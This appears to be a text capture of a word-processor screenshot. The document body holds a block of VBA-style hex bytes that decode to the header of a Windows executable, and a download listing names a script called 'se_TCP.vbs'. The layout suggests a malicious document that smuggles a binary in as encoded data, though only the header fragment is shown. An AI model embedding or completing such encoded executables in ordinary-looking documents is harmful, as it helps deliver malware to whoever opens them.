 125%
Search in Document
Home
Layout
Document Elements
Tables
Charts
SmartArt
Review
Font
Paragraph
Styles
Insert
Themes
Cambria (Body)
12
AaBbCcDdEe
Normal
AaBbCcDdEe
No Spacing
AaBbCcDd
Heading 1
AaBbCcDdEe
Heading 2
Text Box
Shape
Picture
Themes
Bjxurcrvgv
&H4D&H5A&H90&H00&H03&H00&H00&H00&H04&H00&H00&H00&HFF&HFF&
H00&H00&HB8&H00&H00&H00&H00&H00&H00&H00&H40&H00&H00&H00&H
00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00
&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&
H00&H00&H00&HE8&H00&H00&H00&H0E&H1F&HBA&H0E&H00&HB4&H09&H
CD&H21&HB8&H01&H4C&HCD&H21&H54&H68&H69&H73&H20&H70&H72&H6
F&H67&H72&H61&H6D&H20&H63&H61&H6E&H6E&H6F&H74&H20&H62&H65
&H20&H72&H75&H6E&H20&H69&H6E&H20&H44&H4F&H53&H20&H6D&H6F&
H64&H65&H2E&H0D&H0D&H0A&H24&H00&H00&H00&H00&H00&H00&H00&H
93&H38&HF0&HD6&HD7&H59&H9E&H85&HD7&H59&H9E&H85&HD7&H59&H9
E&H85&HAC&H45&H92&H85&HD3&H59&H9E&H85&H54&H45&H90&H85&HDE
&H59&H9E&H85&HB8&H46&H94&H85&HDC&H59&H9E&H85&HB8&H46&H9A&
H85&HD4&H59&H9E&H85&HD7&H59&H9F&H85&H1E&H59&H9E&H85&H54&H
51&HC3&H85&HDF&H59&H9E&H85&H83&H7A&HAE&H85&HFF&H59&H9E&H8
5&H10&H5F&H98&H85&HD6&H59&H9E&H85&H52&H69&H63&H68&HD7&H59
&H9E&H85&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&
H00&H00&H00&H00&H50&H45&H00&H00&H4C&H01&H04&H00&H33&H9E&H
D5&H49&H00&H00&H00&H00&H00&H00&H00&H00&HE0&H00&H0F&H01&H0
B&H01&H06&H00&H00&HB0&H00&H00&H00&HA0&H00&H00&H00&H00&H00
&H00&H02&H11&H00&H00&H00&H10&H00&H00&H00&HC0&H00&H00&H00&
H00&H40&H00&H00&H10&H00&H00&H00&H10&H00&H00&H04&H00&H00&H0
0&H00&H00&H00&H00&H04&H00&H00&H00&H00&H00&H00&H00&H00&H60&
H01&H00&H00&H10&H00&H00&H00&H00&H00&H00&H02&H00&H00&H00&H0
0&H00&H10&H00&H00&H10&H00&H00&H00&H00&H10&H00&H00&H10&H00&
H00&H00&H00&H00&H00&H10&H00&H00&H00&H00&H00&H00&H00&H00&H0
0&H00&H00&H6C&HC7&H00&H00&H78&H00&H00&H00&H00&H50&H01&H00&
HC8&H07&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H0
0&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&HE0
Sanjiv
239.2 GB, 39.09 GB free
Sanjiv Data
319.73 GB, 111.89 GB free
Chrome Downloads
2 items
se_TCP.vbs